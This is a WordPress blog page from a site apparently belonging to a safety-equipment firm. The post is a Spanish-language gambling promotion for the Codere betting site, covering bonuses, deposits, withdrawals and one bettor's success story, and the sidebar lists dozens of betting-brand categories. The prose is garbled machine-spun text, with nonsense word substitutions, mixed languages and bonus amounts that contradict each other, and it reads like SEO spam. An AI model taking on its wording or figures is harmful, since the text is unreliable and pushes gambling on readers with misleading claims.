			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Blog</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-12539" class="post-single-page post-12539 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="entry-title">Casos Para Éxito De Apostadores Mexicano</h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2023-09-28T03:20:19+00:00">September 28, 2023</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/ras-safety/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">rassafety</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					29				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<p>Casos Para Éxito De Apostadores Mexicanos</p>
<h1>¿qué Tan Seguros Son Los Internet Casinos Online?: Todo Lo Que Debes Saber</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Momios Con Apuestas</a></li>
<li><a href="#toc-1">¿qué Tipo De Apuestas Existen En Eventos Deportivos? </a></li>
<li><a href="#toc-2">Recibe Gratis Las Noticias Durante Tu Buzón</a></li>
<li><a href="#toc-3">Atención Al Cliente Bune Y Oportuna</a></li>
<li><a href="#toc-4">¿es Gratuito Este Registro En Codere? </a></li>
<li><a href="#toc-5">¿cómo Puedo Activar El Código De Bonificación Que He Contratado Al Registrarme Durante El Sitio? </a></li>
<li><a href="#toc-6">Interacción Con El Usuario</a></li>
<li><a href="#toc-7">¿codere Ha Sido Seguro? Reseña Para Casinos Y Apuestas Deportivas En México</a></li>
<li><a href="#toc-8">Bono De Bienvenida De Codere</a></li>
<li><a href="#toc-9">Recomendaciones Para Sus Apuestas De E-sports</a></li>
<li><a href="#toc-10">Los Momios De Codere</a></li>
<li><a href="#toc-11">$700 Mxn Tidak Bermodal – Sin Depósito</a></li>
<li><a href="#toc-12">¿por Qué Una Licencia Garantiza Que El Casino Es Seguro? </a></li>
<li><a href="#toc-13">Apuestas De Blackjack En Codere</a></li>
<li><a href="#toc-14">Mal Y De Malas: Selección Mexicana</a></li>
<li><a href="#toc-15">Ganabet Youtube: Videos Sobre Deportes, Casino, Promociones Y Más</a></li>
<li><a href="#toc-16">¿cómo Puedo Ponerme Sobre Contacto Con Codere? </a></li>
<li><a href="#toc-17">Mis Ganancias En Mi Cuenta Bancaria</a></li>
<li><a href="#toc-18">¿cómo Usar Estadísticas Al Apostar? </a></li>
<li><a href="#toc-19">Métodos De Pago Sobre Codere</a></li>
<li><a href="#toc-20">Login En Codere</a></li>
<li><a href="#toc-21">Secretaría De Hacienda Con Puesto Para Ganar 87 Mil Pesos &#8216;s Mes</a></li>
<li><a href="#toc-22">Los Favoritos Ing Título En El Super Bowl Lviii, Según Las Casas De Apuestas</a></li>
<li><a href="#toc-23">¿cómo Consentir Un Casino Virtual Seguro? </a></li>
<li><a href="#toc-24">La Página Can’t Fué Encontrada</a></li>
<li><a href="#toc-27">Blog Ganabet: Deportes Y Más</a></li>
<li><a href="#toc-30">Requisitos Para Poder Obtener El Bono De Codere</a></li>
<li><a href="#toc-32">Codere Apuesta Sumado A Gana Con Facilidad</a></li>
<li><a href="#toc-33">Lionel Messi Ganará Mucho Más Peculio Que Patrick Mahomes; ¿cuál Es Los Angeles Diferencia De Mensualidad? </a></li>
<li><a href="#toc-34">Másde 1, Two Hundred Slots De Casino</a></li>
</ul>
</div>
<p>Las apuestas múltiples, por su zona, consisten sobre ela combinación de varios juegos en un único boleto.  Para o qual el usuario gane, los resultados de todos los juegos mostrados en el boleto deben introducir con la postura realizada.  Con estos boletos, el riesgo de perder incrementa, pero las ganancias pueden servir significativamente mayores o qual con una apuesta simple.</p>
<div>
<div>
<h2>¿Cuánto te regala Codere? </h2>
</div>
<div>
<div>
<p>Bono sobre bienvenida para algunas apuestas deportivas Codere</p>
<p> Este bono multiplica la primera recarga de saldo a $ 3. five-hundred MXN, con este segundo depó sito otorga el 100% má s hasta $ 1. 500 y por la tercera recarga tendrías que conseguir hasta $ 500 MXN. Además, el monto má ximo que otorga Codere es sobre $ 5. 500 pesos. </br></br></p>
</div></div>
</div>
<p>Entre los aspectos fundamentales de cualquier centro de apuestas durante línea, encontramos la facilidad con la que podamos guarecer ayuda.  Pues, si tenemos alguna dificultad cuando realizamos nuestras apuestas deportivas queremos contar con atención inmediata.  El montante mínimo se mantiene de 10 pesos, sin embargo, sera necesario que nuestra solicitud sea revisada y posteriormente aprobada.  Este periodo para espera es corto, en los próximos 3 días podemos contar con un dinero en nuestra cuenta.  No podemos olvidar que las promociones suelen renovarse y actualizarse sin parar.  De manera o qual mientras vayamos apostando, surgirán nuevos bonos que nos beneficiarán en las apuestas deportivas de Codere.</p>
<h2 id="toc-0">Momios Y Apuestas</h2>
<p>En Codere podemos ver la contribución de cada suceso al seleccionarlo, además de compartirnos sus predicciones, por sedicente.  Asistiendo al objeto más cercano, tendremos la posibilidad sobre retirar nuestro efectivo a partir para 10 pesos.  El proceso es related al de el depósito, solo o qual en este problema seleccionaremos «Cobro en Book”.  Así, bastará con ubicar primero de los muchos centros dispuestos en la urbe para añadir efectivo en nuestra cuenta.</p>
<div>
<div>
<h2>¿Cómo incorporar a Codere? </h2>
</div>
<div>
<div>
<p>Para comenzar el proceso, utiliza su dispositivo mó vil para acceder the www.codere.es y pulsa &quot; Iniciar sesió n&quot;, seguidamente cara click sobre ” Crea tu cuenta online&quot;. A continuació n, rellena un formulario de padrón con tu informació n personal y en cuestió and de un primo ya formará h parte de Codere Apuestas online. </p>
</div></div>
</div>
<p>Además de analizar nuestro proceso sobre comunicación. Aunque los angeles atención al consumidor de los centros de apuestas suele insatisfacer al usufructuario, con Codere simply no correremos ese inseguridad.  Adicionalmente, contamos que tiene una sección sobre preguntas frecuentes en la página adonde se nos se?ala información para dar un paso nuestra experiencia.  Lamentablemente, no hay ofertas especiales para mis usuarios de una aplicación móvil.  Sin embargo, los jugadores que utilizan la aplicación móvil contraen acceso a la oferta de bienvenida habitual, así asi como a las promociones para clientes habituales.  Además, no olvides que la aplicación móvil te permite apostar allí adonde tengas acceso a good internet.  Una postura simple, a vueltas llamada apuesta única, es la maneira más sencilla sobre apostar en el evento deportivo.</p>
<h3 id="toc-1">¿qué Tipo De Apuestas Existen En Eventos Deportivos? </h3>
<p>La empresa ha averiguado oficinas de venta en varios países importantes y &#8216; proporcionado una expertise de juego holistica a varios miles de usuarios.  En la parte inferior de la encubridor, puedes ver grandemente información detallada em relação à las distintas secciones.  Allí podrá conocer más sobre una lista de juegos, este equipo de cooperación y otras características del sitio.  Finalmente, puedes contar con DEBIN como un último método sobre pago, la única diferencia para avivar aquí es o qual debes ingresar mis datos que te solicitan y realizar clic en Causar.  Después debes ingresar a tu homebanking y seleccionar la opción DEBIN, allí estará generado este DEBIN para prescribir el pago que incluye el dinero que tengas disponible.</p>
<ul>
<li>Durante exista repaso de mis aspectos más significativos de Codere apuestas hemos podido alcanzar por qué ha sido de las favoritas. </li>
<li>Se especializó en las ligas europeas, con el enfoque particular en la Premier League y la Bundesliga. </li>
<li>Así, bastará con ubicar 1 de los muchos centros dispuestos en la urbe para añadir efectivo en nuestra cuenta. </li>
<li>De manera o qual mientras vayamos apostando, surgirán nuevos bonos que nos beneficiarán en las apuestas deportivas de Codere. </li>
</ul>
<p>En el menú sobre la cinta exceptional del sitio net del casino Codere, se encuentra la sección en los angeles que se producen las apuestas deportivas en vivo.  Esto es fácil de hacer gracias a new la intuitiva interfaz, que incluye muchas las funciones básicas que necesitas para apostar en alguna juegos deportivo sobre directo.  En la página de principio puedes ver una selección de todas las promociones más interesantes de la casa de apuestas.</p>
<h2 id="toc-2">Recibe Cuma-cuma Las Noticias Durante Tu Buzón</h2>
<p>Muchas de las promociones de apuestas de Codere son exclusivas para jugadores residentes en México.  Sin embargo, mis servicios de los angeles empresa también están disponibles en algunos países del planeta.  Para cada uno de ellos, existe ofertas especiales para Codere, que se pueden ver al visitar la sección de promociones.</p>
<p>Esto conlleva completar los pasos necesarios después sobre haber liberado un primer pago.  Abajo podrás ver las directrices a seguir si deseas la bonificación referente a cada uno de los depósitos.  También, ha sido importante confiar en su reputación, siendo esta una de las casas más populares en México.  Especialmente si estamos empezando en un mundo de las apuestas, en este centro podremos fácilmente familiarizarnos con algunas apuestas.  Durante los angeles comunicación con el navegador de ESTE USUARIO, LA OPEARDORA codifica el flujo de datos a traves los sistemas proporcionados por un proveedor certificado.</p>
<h3 id="toc-3">Atención Al Cliente Eficiente Y Oportuna</h3>
<p>A continuación, haga clic en la pestaña «Retirada», seleccione el método de retirada e introduzca este importe a retirar.  Es una empresa mexicana con más de 30 años de experiencia ofreciendo los mejores articulos.  Cuando se refiere de Codere Apuestas en el cono sur del comedido, apenas tienen 3 alternativas de gusto que son fáciles de usar, si bien que “castigan” ing cliente que zero tiene una cuenta bancaria.</p>
<p>Sólo se podrán realizar apuestas válidas si en los angeles cuenta del usuario existe un balance mínimo equivalente al importe que sony ericsson desea apostar.  Los usuarios deberán estar dentro del región nacional para ter a possibilidade de hacer uso para nuestra oferta de apuestas.  Las apuestas gratuitas en un sitio web para Codere son la forma de estimulo con el o qual los jugadores podrian cubrir una postura realizada en la serie de juegos deportivos.</p>
<h3 id="toc-4">¿es Gratuito El Registro En Codere? </h3>
<p>Utilizando el prontuario de pronósticos personales, puedes comprobar fácilmente tus pronósticos para juegos deportivos específicos.  Puede ver un resguardo de réussi à apuesta en una esquina superior derecha de la página web, en «Resguardo de la odaie de apuestas».  Aquí también podremos apostar previamente an eventos y ligas que llamen nuestra atención.  Por su zona, sobre ela sección sobre deportes en vivo encontraremos todos mis juegos asociados y estén en curso.  Apostar en ambos casos será facil, entrando p? linje med categoría que deseamos, buscaremos el evento al que apostaremos con listo.</p>
<ul>
<li>La emoción de dar el resultado de un partido, una adrenalina de mirar cómo se desarrollan los eventos con la posibilidad de obtener ganancias económicas son factores que atraen a varias personas a las viviendas de apuestas. </li>
<li>Ya en algunos casos estos suelen ser limitados para dejar, pero el problematica suele empeorar &#8216;s momento de encontrar opciones para retirar nuestras ganancias. </li>
<li>En la primera podremos escoger dentro del variado catálogo de Codere los angeles disciplina an una que buscamos arriesgar. </li>
</ul>
<p>Se especializó en las ligas europeas, con algun enfoque particular sobre la Premier League y la Bundesliga.  José Luis dedicó tiempo an estudiar las estadísticas, algunas alineaciones y las noticias de los equipos antes de cada <a href="https://codere-mx.com/">http://codere-mx.com</a> jornada.  Gracias a new su método, logró acertar varias combinadas con cuotas altas y multiplicar su saldo inicial por diez.  México. &#8211; En México, las apuestas deportivas han cobrado un auge significativo sobre los últimos años.</p>
<h2 id="toc-5">¿cómo Puedo Activar El Código De Bonificación Que He Contratado Al Registrarme En El Sitio? </h2>
<p>Por otra parte, cuando nos encontramos en alguna red sociable de Codere también podemos contactarlos através de ese medio.  Esto último es una gran comodidad, fue entonces esta casa sobre apuestas nos permite acercarnos con muy poco esfuerzo a sus servicios.</p>
<div>
<div>
<h2>¿Cuánto te regala Codere? </h2>
</div>
<div>
<div>
<p>Bono de bienvenida para las apuestas deportivas Codere</p>
<p> Exista bono multiplica los angeles primera recarga sobre saldo hasta $ 3. 500 MXN, con el segundo depó sito otorga el 100% má s hasta $ 1. 000 con por la tercera recarga puedes obter hasta $ five hundred MXN. Asimismo, un monto má ximo que otorga Codere es de $ 5. 000 pesos. </br></br></p>
</div></div>
</div>
<p>Sin embargo, el lugar web sólo muestra las promociones la cual están disponibles sobre el país durante cuestión.  Si una de las viviendas de apuestas está a tu alcance, puedes ir andando hasta ella.  Puede encontrar la agencia más cercana durante el sitio net oficial de la bookmaker Codere.  Cuando visite por primera vez la página de inicio de la bookmaker Codere, observará que este sitio web utiliza una estructura a base en pestañas.</p>
<h2 id="toc-6">Interacción Con El Usuario</h2>
<p>Para desplazarse entre las secciones del lugar, debe utilizar algunas pestañas situadas durante el menú exceptional del feed.  Allí podrá encontrar fácilmente apuestas deportivas, juegos de casino circumstance otros tipos sobre entretenimiento de juego.  Para realizar el  depósito mediante transferencia bancaria tendrás la cual loguear tu cuidado de Codere, realizar clic sobre ela opción depositar y elegir el método sobre pago, en el caso la traspaso.</p>
<div>
<div>
<h2>¿Dónde se cobra algunas apuestas de Codere? </h2>
</div>
<div>
<div>
<p>​ Nombre Casino</p>
<p> Utiliza tu dispositivo móvil para iniciar sesió n con su cuenta de Codere. com. co. The continuació n, selecciona la opció in “ Cobro durante Local”, situada en la secció n La cuenta (menú exceptional derecho), e introduce la cantidad para dinero que os gustaria retirar del balance de tu cuidado online. </br></br></p>
</div></div>
</div>
<p>La lista completa sobre deportes disponibles afin de la experiencia para juego se puede ver a continuación.  Las licencias que tiene las que cuentan las hacen servir una casa de apuestas deportivas la cual ofrece una nan seguridad para los usuarios que quieren comenzar en exista mundo y afin de los que ahora son más experimentados.  La oferta generalmente es amplia y con una cantidad interesante de mercados.  Una vez se haya completado nuestro inspección, solo queda comenzar con la acción.</p>
<h3 id="toc-7">¿codere Ha Sido Seguro? Reseña De Casinos Y Apuestas Deportivas En México</h3>
<p>Basta con leer los comentarios para los usuarios u algunas reseñas especializadas.  También existen foros donde podemos alcanzar sobre las experiencias de otros usuarios en estas plataformas y aprender sobre ellas.  Por siguiente parte, siempre recomiendan jugar en mis casinos operados durante empresas de reconocida e incuestionable rumbo.  Otra característica de los casinos seguros es que single trabajan con títulos de los mejores proveedores del mundo.  Así que cerciórate de que este operador tenga durante su catálogo diseñadores como Evolution Video gaming, Microgaming, NetEnt um Playtech.  Sucede la cual los más afamados proveedores utilizan durante sus diseños generadores de números aleatorios para descartar cualquier posibilidad de juego sucio.</p>
<ul>
<li>Después debes ingresar a tu homebanking y seleccionar una opción DEBIN, allí estará generado un DEBIN para finalizar el pago que incluye el dinero que tengas disponible. </li>
<li>En este problema, la autoridad sony ericsson cerciora de la cual el operador faz uso un Generador para números aleatorios (RNG por sus siglas en inglés). </li>
<li>Allí podrá ajo más sobre la lista de juegos, el equipo de cooperación y otras características del sitio. </li>
<li>Para recibir el bono de bienvenida debes hacer la apuesta por un mismo valor de que optaste. </li>
</ul>
<p>Hay variedad de casas de apuestas en adonde puedes adquirir todas las mejores predicciones para e-sport en México.  Para activar un código de recibo en el portal de Codere, sera necesario realizar un depósito.</p>
<h3 id="toc-8">Bono De Bienvenida Para Codere</h3>
<p>Aquí también se puede ver su talón de apuesta private, igual que sobre la sección typical de la página web de los angeles bookmaker.  Gracias a great ello, podrá mirar rápidamente qué selecciones y mercados sony ericsson han seleccionado ahora.  De este modos, puede convertir rápidamente una apuesta easy en apuestas múltiples, calculando eficazmente sus ganancias potenciales.  Algunos de los deportes más populares son algunas artes marciales, este tenis, el baloncesto y el fútbol.  Codere también lleva a cabo promociones regulares diseñadas pra motivar a los jugadores a restar an esta casa de apuestas en vivo y realizar apuestas en tu recurso.  Entre ellas se incluyen varias bonificaciones, mayores posibilidades y muchas muchas características.</p>
<ul>
<li>Disfruta hoy exacto de esta monopolio promoción sin depósito que Winner trae para ti. </li>
<li>Esto significa establecer un presupuesto para algunas apuestas y adherirse a él, simply no perseguir las pérdidas y recordar que las apuestas buscan ser una manera de entretenimiento, no una forma sobre ganar dinero. </li>
<li>En la página de principio puedes ver mi selección de todas las promociones más interesantes de la incapere de apuestas. </li>
<li>Siendo una de los centros sobre apuestas más illustres, no podríamos contar con menos. </li>
</ul>
<p>Las líneas para apuestas son variadas, aunque están por debajo en la cantidad que manejan otros competidores en este rubro.  Si quieres beneficiarte para la oferta, tendrías que de jugar un 200%  de una cantidad depositada a cuota mínima para -200.  Es sobre ese aspecto que los momios boy tan importantes sumado a nos permiten manejar si realmente nos beneficia la postura.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/08/29/casos-para-exito-de-apostadores-mexicano/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/08/29/casos-para-exito-de-apostadores-mexicano-2/">
									<span class="btn-label">Newer</span>
									<span class="post-title">Casos Para Éxito De Apostadores Mexicano</span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://ras-safety.com/index.php/2022/08/29/casos-para-exito-de-apostadores-mexicano/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/08/29/how-to-choose-a-good-essay-writing-service/">
									<span class="btn-label">Older</span>
									   <span class="post-title">How to Choose a Good Essay Writing Service</span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://ras-safety.com/index.php/category/mostbet-online-sports-gambling-up-to-100-pleasant-bonus-232/">&quot;mostbet Online Sports Gambling Up To 100 Pleasant Bonus &#8211; 556</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://ras-safety.com/index.php/category/1-win-bet-861/">1 Win Bet 861</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ras-safety.com/index.php/category/1-win-bet-947/">1 Win Bet 947</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ras-safety.com/index.php/category/1-win-colombia-391/">1 Win Colombia 391</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://ras-safety.com/index.php/category/10-jili-slot-278/">10 Jili Slot 278</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://ras-safety.com/index.php/category/10-jili-slot-546/">10 Jili Slot 546</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ras-safety.com/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ras-safety.com/index.php/category/1win-apk-137/">1win Apk 137</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://ras-safety.com/index.php/category/1win-aviator-635/">1win Aviator 635</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://ras-safety.com/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ras-safety.com/index.php/category/1win-bet-372/">1win Bet 372</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://ras-safety.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ras-safety.com/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://ras-safety.com/index.php/category/1win-casino-chile-992/">1win Casino Chile 992</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ras-safety.com/index.php/category/1win-casino-online-793/">1win Casino Online 793</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ras-safety.com/index.php/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://ras-safety.com/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://ras-safety.com/index.php/category/1win-giris-541/">1win Giris 541</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ras-safety.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://ras-safety.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ras-safety.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ras-safety.com/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ras-safety.com/index.php/category/1win-yukle-960/">1win Yukle 960</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://ras-safety.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://ras-safety.com/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ras-safety.com/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://ras-safety.com/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://ras-safety.com/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://ras-safety.com/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://ras-safety.com/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ras-safety.com/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ras-safety.com/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ras-safety.com/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ras-safety.com/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://ras-safety.com/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ras-safety.com/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ras-safety.com/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ras-safety.com/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ras-safety.com/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://ras-safety.com/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://ras-safety.com/index.php/category/1xbet-login-india-392/">1xbet Login India 392</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ras-safety.com/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ras-safety.com/index.php/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://ras-safety.com/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://ras-safety.com/index.php/category/20-bet-429/">20 Bet 429</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://ras-safety.com/index.php/category/20-bet-621/">20 Bet 621</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://ras-safety.com/index.php/category/20bet-app-324/">20bet App 324</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://ras-safety.com/index.php/category/20bet-app-607/">20bet App 607</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://ras-safety.com/index.php/category/20bet-app-867/">20bet App 867</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ras-safety.com/index.php/category/20bet-app-949/">20bet App 949</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ras-safety.com/index.php/category/20bet-bonus-858/">20bet Bonus 858</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ras-safety.com/index.php/category/20bet-bonus-bez-depozytu-950/">20bet Bonus Bez Depozytu 950</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-793/">20bet Bonus Code 793</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-852/">20bet Bonus Code 852</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://ras-safety.com/index.php/category/20bet-casino-246/">20bet Casino 246</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-677/">20bet Casino No Deposit Bonus 677</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-998/">20bet Casino No Deposit Bonus 998</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-560/">20bet Casino No Deposit Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-679/">20bet Casino No Deposit Bonus Code 679</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ras-safety.com/index.php/category/20bet-kasyno-97/">20bet Kasyno 97</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-147/">20bet Kod Promocyjny 147</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-396/">20bet Kod Promocyjny 396</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-624/">20bet Kod Promocyjny 624</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-666/">20bet Kod Promocyjny 666</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-735/">20bet Kod Promocyjny 735</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-bez-depozytu-410/">20bet Kod Promocyjny Bez Depozytu 410</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://ras-safety.com/index.php/category/20bet-login-86/">20bet Login 86</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ras-safety.com/index.php/category/20bet-logowanie-345/">20bet Logowanie 345</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ras-safety.com/index.php/category/20bet-pl-3/">20bet Pl 3</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ras-safety.com/index.php/category/20bet-pl-480/">20bet Pl 480</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://ras-safety.com/index.php/category/20bet-promo-code-421/">20bet Promo Code 421</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ras-safety.com/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://ras-safety.com/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ras-safety.com/index.php/category/22bet-it/">22bet IT</a>
</li>
